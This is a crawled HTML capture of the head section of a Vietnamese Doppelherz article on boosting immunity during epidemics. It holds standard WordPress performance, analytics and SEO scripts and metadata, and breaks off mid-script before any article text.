

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/tang-suc-de-khang-chong-choi-dich-benh/
body_size: 63748
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Tăng sức đề kháng chống chọi dịch bệnh - Doppelherz</title><link rel="preload" data-rocket-preload as="image" href="https://doppelherz.vn/wp-content/uploads/2022/08/tang-suc-de-khang-chong-choi-dich-benh.jpg" imagesrcset="https://doppelherz.vn/wp-content/uploads/2022/08/tang-suc-de-khang-chong-choi-dich-benh.jpg 586w, https://doppelherz.vn/wp-content/uploads/2022/08/tang-suc-de-khang-chong-choi-dich-benh-510x340.jpg 510w" imagesizes="(max-width: 586px) 100vw, 586px" fetchpriority="high">
<meta name="description" content="Tình hình dịch bệnh phức tạp này khiến cộng đồng không khỏi lo lắng cho sức khỏe của bản thân và những người trong gia đình."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/tang-suc-de-khang-chong-choi-dich-benh/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tăng sức đề kháng chống chọi dịch bệnh - Doppelherz" />
<meta property="og:description" content="Tình hình dịch bệnh phức tạp này khiến cộng đồng không khỏi lo lắng cho sức khỏe của bản thân và những người trong gia đình." />
<meta property="og:url" content="https://doppelherz.vn/tang-suc-de-khang-chong-choi-dich-benh/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="article:section" content="Báo chí nói về Doppelherz" />
<meta property="og:updated_time" content="2022-08-29T09:47:40+07:00" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2022/08/tang-suc-de-khang-chong-choi-dich-benh-2.png" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2022/08/tang-suc-de-khang-chong-choi-dich-benh-2.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="388" />
<meta property="og:image:alt" content="Tăng sức đề kháng chống chọi dịch bệnh" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-08-26T16:27:52+07:00" />
<meta property="article:modified_time" content="2022-08-29T09:47:40+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tăng sức đề kháng chống chọi dịch bệnh - Doppelherz" />
<meta name="twitter:description" content="Tình hình dịch bệnh phức tạp này khiến cộng đồng không khỏi lo lắng cho sức khỏe của bản thân và những người trong gia đình." />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2022/08/tang-suc-de-khang-chong-choi-dich-benh-2.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Content" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Pharmacy","Organization"],"@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/2022/08/tang-suc-de-khang-chong-choi-dich-benh-2.png","url":"https://doppelherz.vn/wp-content/uploads/2022/08/tang-suc-de-khang-chong-choi-dich-benh-2.png","width":"600","height":"388","caption":"T\u0103ng s\u1ee9c \u0111\u1ec1 kh\u00e1ng ch\u1ed1ng ch\u1ecdi d\u1ecbch b\u1ec7nh","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/tang-suc-de-khang-chong-choi-dich-benh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/tang-suc-de-khang-chong-choi-dich-benh/","name":"T\u0103ng s\u1ee9c \u0111\u1ec1 kh\u00e1ng ch\u1ed1ng ch\u1ecdi d\u1ecbch b\u1ec7nh"}}]},{"@type":"WebPage","@id":"https://doppelherz.vn/tang-suc-de-khang-chong-choi-dich-benh/#webpage","url":"https://doppelherz.vn/tang-suc-de-khang-chong-choi-dich-benh/","name":"T\u0103ng s\u1ee9c \u0111\u1ec1 kh\u00e1ng ch\u1ed1ng ch\u1ecdi d\u1ecbch b\u1ec7nh - Doppelherz","datePublished":"2022-08-26T16:27:52+07:00","dateModified":"2022-08-29T09:47:40+07:00","isPartOf":{"@id":"https://doppelherz.vn/#website"},"primaryImageOfPage":{"@id":"https://doppelherz.vn/wp-content/uploads/2022/08/tang-suc-de-khang-chong-choi-dich-benh-2.png"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/tang-suc-de-khang-chong-choi-dich-benh/#breadcrumb"}},{"@type":"Person","@id":"https://doppelherz.vn/tang-suc-de-khang-chong-choi-dich-benh/#author","name":"Content","image":{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","url":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","caption":"Content","inLanguage":"vi"},"worksFor":{"@id":"https://doppelherz.vn/#organization"}},{"@type":"BlogPosting","headline":"T\u0103ng s\u1ee9c \u0111\u1ec1 kh\u00e1ng ch\u1ed1ng ch\u1ecdi d\u1ecbch b\u1ec7nh - Doppelherz","datePublished":"2022-08-26T16:27:52+07:00","dateModified":"2022-08-29T09:47:40+07:00","author":{"@id":"https://doppelherz.vn/tang-suc-de-khang-chong-choi-dich-benh/#author","name":"Content"},"publisher":{"@id":"https://doppelherz.vn/#organization"},"description":"T\u00ecnh h\u00ecnh d\u1ecbch b\u1ec7nh ph\u1ee9c t\u1ea1p n\u00e0y khi\u1ebfn c\u1ed9ng \u0111\u1ed3ng kh\u00f4ng kh\u1ecfi lo l\u1eafng cho s\u1ee9c kh\u1ecfe c\u1ee7a b\u1ea3n th\u00e2n v\u00e0 nh\u1eefng ng\u01b0\u1eddi trong gia \u0111\u00ecnh.","name":"T\u0103ng s\u1ee9c \u0111\u1ec1 kh\u00e1ng ch\u1ed1ng ch\u1ecdi d\u1ecbch b\u1ec7nh - Doppelherz","@id":"https://doppelherz.vn/tang-suc-de-khang-chong-choi-dich-benh/#richSnippet","isPartOf":{"@id":"https://doppelherz.vn/tang-suc-de-khang-chong-choi-dich-benh/#webpage"},"image":{"@id":"https://doppelherz.vn/wp-content/uploads/2022/08/tang-suc-de-khang-chong-choi-dich-benh-2.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://doppelherz.vn/tang-suc-de-khang-chong-choi-dich-benh/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var 